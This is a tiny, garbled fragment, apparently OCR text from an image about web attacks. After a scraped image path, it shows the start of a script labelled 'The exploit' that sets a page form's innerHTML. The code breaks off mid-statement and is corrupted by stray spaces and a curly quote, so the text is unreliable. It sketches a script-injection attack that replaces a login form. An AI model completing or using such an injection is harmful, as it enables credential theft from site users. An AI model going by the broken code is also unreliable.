 The exploit <script> function changer() { document. get. Element. By. Id(”form"). inner. HTML =